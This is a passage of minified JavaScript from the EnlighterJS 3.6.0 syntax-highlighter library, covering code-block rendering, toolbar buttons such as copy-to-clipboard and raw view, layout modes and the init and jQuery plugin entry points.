if(null!=p)switch(r){case"className":a.setAttribute("class",p);break;case"htmlFor":a.setAttribute("for",p);break;default:a.setAttribute(r,p)}}return a.on=u,a}function L(e,t){for(var n,r=arguments.length,i=new Array(2<r?r-2:0),a=2;a<r;a++)i[a-2]=arguments[a];return"function"==typeof e?"function"==typeof(n=F(e,[t||{}].concat(i))).render?n.render():n instanceof HTMLElement?n:void w().createTextNode("#INVALID_JSX_ELEMENT#"):Pe(e,t,i)}function A(e,t){e.classList.contains(t)||e.classList.add(t)}function q(e,t){e.classList.contains(t)&&e.classList.remove(t)}function Me(e,t){return e.classList.contains(t)}function Ue(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)}var N=C();function Ge(){var e;void 0!==N.console&&N.console.log&&(e=N.console).log.apply(e,arguments)}var He=Object.freeze({__proto__:null,globals:t,getDocument:w,getWindow:C,displayElement:S,disposeElement:_,getElements:E,getElement:function(e){return null!=e&&0<e.length?w().querySelector(e):null},getElementDataAttribute:ze,getElementAttribute:Be,insertBefore:Ze,createNode:Pe,createElement:L,renderComponent:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null;return null!==t&&t.appendChild(e),e},addClass:A,removeClass:q,hasClass:Me,toggleClass:Ue,logInfo:Ge,logError:function(){var e;void 0!==N.console&&N.console.error?(e=N.console).error.apply(e,arguments):Ge.apply(void 0,arguments)}});function Ve(e){var t,a,s,n=e.tokens,e=e.options,r=(t=e.highlight,l=e.lineoffset,"string"!=typeof t||0===t.length?function(){return!1}:(l=parseInt(l),a=!isNaN(l)&&1<l?l-1:0,s={},t.split(",").forEach(function(e){var t=e.match(/([0-9]+)-([0-9]+)/);if(null!=t){var n=parseInt(t[1])-a,r=parseInt(t[2])-a;if(n<r)for(var i=n;i<=r;i++)s[""+i]=!0}else s[""+(parseInt(e)-a)]=!0}),function(e){return s[""+e]||!1})),i=[],o=[],l=(n.forEach(function(t){var e=t.text.split("\n");1===e.length?o.push([t.type,t.text]):(o.push([t.type,e.shift()]),e.forEach(function(e){i.push(o),(o=[]).push([t.type,e])}))}),i.push(o),[]);return 0<e.lineoffset&&l.push("counter-reset: enlighter "+(parseInt(e.lineoffset)-1)),L("div",{className:"enlighter",style:l.join(";")},i.map(function(e,t){return L("div",{className:r(t+1)?"enlighter-special":""},L("div",null,e.map(function(e){return L("span",{className:"enlighter-"+e[0]},e[1])})))}))}function I(e){var t=[];e.name&&t.push("enlighter-"+e.name),e.className&&("string"==typeof e.className?t.push(e.className):t.push.apply(t,g(e.className)));for(var n=arguments.length,r=new Array(1<n?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return L.apply(He,["div",{className:t.join(" ")}].concat(r))}function Je(e){return L("div",{className:"enlighter-tooltip"},e.text)}function W(e){var t=["enlighter-btn"];return e.name&&t.push("enlighter-btn-"+e.name),L("div",{className:t.join(" "),onClick:e.onClick},e.text||null,("string"==typeof e.tooltip?L(Je,{text:e.tooltip}):e.tooltip)||null)}var Ye="Error: unable to copy to clipboard",Xe="Code copied!",Ke="Copy to clipboard";function Qe(){C().open("https://enlighterjs.org")}var et=Object.freeze({__proto__:null,raw:function(e){return L(W,{name:"raw",tooltip:"Plain text",onClick:function(){e.toggleClass("enlighter-show-rawcode")}})},copy:function(t){var n=L(Je,{text:Ke});return L(W,{name:"copy",tooltip:n,onClick:function(){var e=function(e){var t=w(),n=C(),e=L("pre",{className:"enlighter-clipboard"},e);t.body.appendChild(e);try{var r=t.createRange(),i=(r.selectNodeContents(e),n.getSelection());i.removeAllRanges(),i.addRange(r)}catch(e){return!1}return i=function(){try{return t.execCommand("copy")}catch(e){return!1}}(),n.getSelection().removeAllRanges(),_(e),i}(t.getRawCode());n.innerText=e?Xe:Ye,setTimeout(function(){n.innerText=Ke},2e3)}})},window:function(n){var r=C();return L(W,{name:"window",tooltip:"Open code in new window",onClick:function(){var e=r.open("","","width="+r.screen.width/2+", height="+r.screen.height/2+", menubar=no, titlebar=no, toolbar=no, top=100, left=100, scrollbars=yes, status=no"),t=n.getRawCode().replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;");e.document.body.innerHTML="<pre>"+t+"</pre>",e.document.title="Sourcecode | EnlighterJS Syntax Highlighter"}})},website:function(){return L(W,{name:"website",tooltip:"EnlighterJS 3 Syntax Highlighter",onClick:Qe})},collapse:function(e){return L(W,{name:"collapse",tooltip:"Expand",onClick:function(){e.toggleClass("enlighter-collapse-full")}})}});function $(t){var e=function(e){for(var t,n=[],r=/{BTN_([A-Z_]+)}/g;null!=(t=r.exec(e));)n.push(t[1].toLowerCase());return n}(t.layout).map(function(e){return et[e]?L(et[e],{getRawCode:t.getRawCode,toggleClass:t.toggleClass}):null}).filter(function(e){return null!==e});return L(I,{name:"toolbar-"+t.name,className:"enlighter-toolbar"},e)}function tt(e,t){return L("div",{className:"enlighter-raw"},t)}function nt(e){var t=null,n=e[0].params,r=["enlighter-default","enlighter-v-standard","enlighter-t-"+n.theme,"enlighter-l-"+e[0].resolvedLanguage];function i(e){Ue(t,e)}function a(){return e[0].code}return!0===n.linehover&&r.push("enlighter-hover"),!0===n.linenumbers&&r.push("enlighter-linenumbers"),"scroll"===n.textOverflow&&r.push("enlighter-overflow-scroll"),!0===n.collapse&&r.push("enlighter-collapse"),0<n.cssClasses.length&&r.push.apply(r,g(n.cssClasses)),t=L(I,{className:r},L($,{name:"top",layout:n.toolbarTop,toggleClass:i,getRawCode:a}),L(I,{className:"enlighter-code"},L(Ve,{tokens:e[0].tokens,options:e[0].params}),L(tt,null,e[0].code)),L($,{name:"bottom",layout:n.toolbarBottom,toggleClass:i,getRawCode:a})),n.rawcodeDbclick&&t.on("dblclick",function(){i("enlighter-show-rawcode")}),t}function rt(e){return L("span",{className:"enlighter"},e.tokens.map(function(e){return L("span",{className:"enlighter-"+e.type},e.text)}))}function it(n){var r=0,i=[];return i=n.dataset.map(function(e,t){return L(W,{onClick:function(){return e=t,q(i[r],"enlighter-active"),A(i[e],"enlighter-active"),r=e,void n.onChange(e);var e},text:e.params.title||e.params.language})}),A(i[0],"enlighter-active"),L(I,{name:"codegroup-switch"},i)}var at=Object.freeze({__proto__:null,standard:nt,inline:function(e){var t=e[0].params,n=["enlighter-default","enlighter-v-inline","enlighter-t-"+t.theme,"enlighter-l-"+e[0].resolvedLanguage];return 0<t.cssClasses.length&&n.push.apply(n,g(t.cssClasses)),L(I,{className:n},L(rt,{tokens:e[0].tokens,options:t}))},codegroup:function(t){var n,r=null,e=t[0].params,i=0,a=["enlighter-default","enlighter-v-codegroup","enlighter-t-"+e.theme];function s(e){Ue(r,e)}function o(){return t[i].code}function l(e){S(n[i],!1),S(n[e],!0),q(r,"enlighter-l-"+t[i].resolvedLanguage),A(r,"enlighter-l-"+t[e].resolvedLanguage),i=e}return!0===e.linehover&&a.push("enlighter-hover"),!0===e.linenumbers&&a.push("enlighter-linenumbers"),"scroll"===e.textOverflow&&a.push("enlighter-overflow-scroll"),!0===e.collapse&&a.push("enlighter-collapse"),0<e.cssClasses.length&&a.push.apply(a,g(e.cssClasses)),n=t.map(function(e){return L(I,{className:"enlighter-code",style:"display:none"},L(Ve,{tokens:e.tokens,options:e.params}),L(tt,null,e.code))}),r=L(I,{className:a},L(it,{onChange:l,dataset:t}),L($,{name:"top",layout:e.toolbarTop,toggleClass:s,getRawCode:o}),n,L($,{name:"bottom",layout:e.toolbarBottom,toggleClass:s,getRawCode:o})),l(0),e.rawcodeDbclick&&r.on("dblclick",function(){s("enlighter-show-rawcode")}),r}});function st(e){var t;return t=((t=e[0].params.layout)||"").toLowerCase(),(at[t]||nt)(e.map(function(e){var t=e.code,e=e.params;if("string"!=typeof t)throw new TypeError("EnlighterJS Engine requires string input");var n,r=je(e.language)||je(u.language||null)||"generic";return v[n=r]||(v[n]=new k[n]),{tokens:v[n].analyze(t),params:e,code:t,resolvedLanguage:r}}))}function ot(i,t){function a(e){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];for(var r=t.pop(),i=0;i<t.length;i++){var a=t[i];if(null!=a)return a}return r}(t[e],u[e],null)}function e(e,t){var n=ze(i,"enlighter-"+e),r=a(e);if(!(n&&0<n.length))return r;switch(t){case"boolean":return"true"===(n=n.toLowerCase().trim())||"false"!==n&&r;case"int":return n=parseInt(n),isNaN(n)?r:n;default:return n}}var n=a("cssClasses")||"",n=(!0===a("retainCssClasses")&&(n+=" "+(Be(i,"class")||"")),n.replace(/\s+/g," ").trim().split(" "));return{language:e("language"),theme:e("theme"),layout:e("layout"),title:e("title"),highlight:e("highlight"),linenumbers:e("linenumbers","boolean"),lineoffset:e("lineoffset","int"),indent:a("indent"),ampersandCleanup:a("ampersandCleanup"),linehover:a("linehover"),rawcodeDbclick:a("rawcodeDbclick"),textOverflow:a("textOverflow"),collapse:a("collapse"),cssClasses:n,toolbarTop:a("toolbarTop"),toolbarBottom:a("toolbarBottom"),toolbarHeader:a("toolbarHeader")}}var O=[];function lt(e){var e=function(e){for(var t=0;t<O.length;t++)for(var n=0;n<O[t].elements.length;n++)if(O[t].elements[n]===e)return t;return!1}(e);return!1!==e&&(_((e=O.splice(e,1))[0].wrapper),e[0].elements.map(function(e){return q(e,"enlighter-origin")}),!0)}function D(e){var t,n,r,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};try{return 0===(e=Array.isArray(e)?e:[e]).length?!1:!1===a?lt(e[0]):!Me(e[0],"enlighter-origin")&&(t=st(e.map(function(e){var t,n,r=ot(e,a),i=(i=r,t=(t=(t=(t=e).innerHTML||"").replace(/(^\s*\n|\n\s*$)/gi,"")).replace(/&lt;/gim,"<").replace(/&gt;/gim,">").replace(/&nbsp;/gim," "),!0===i.ampersandCleanup&&(t=t.replace(/&amp;/gim,"&")),n=i.indent,t=!1!==n&&-1<n?t.replace(/(\t*)/gim,function(e,t){return new Array(n*t.length+1).join(" ")}):t);return A(e,"enlighter-origin"),{element:e,code:i,params:r}})),Ze(e[0],t),n=e,r=t,O.push({elements:n,wrapper:r}),!0)}catch(e){return B("EnlighterJS Internal Error:",e),!1}}return e.enlight=D,e.init=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"pre.ejs",t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"code.ejs",n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},n=(n=n,Object.assign(u,n||{}),E(e)),i=E(t),a=(e=function(e){for(var t={},n=[],r=0;r<e.length;r++){var i=ze(e[r],"enlighter-group");(i?(t[i]||(t[i]=[]),t[i]):n).push(e[r])}return{standalone:n,groups:Object.keys(t).map(function(e){return t[e]})}}(n)).standalone,s=e.groups,o=0;o<a.length;o++)D(a[o],{layout:r.block||"standard"});for(var l=0;l<s.length;l++)D(s[l],{layout:r.codegroup||"codegroup"});for(var g=0;g<i.length;g++)D(i[g],{layout:r.inline||"inline"})},e.version="3.6.0",Object.defineProperty(e,"__esModule",{value:!0}),e}({});
!function(n){"function"==typeof n&&n.fn&&(n.fn.enlight=function(n){return n=!0===(n=void 0===n?{}:n)?{}:n,this.each(function(){EnlighterJS.enlight(this,n)})})}(window.jQuery);
;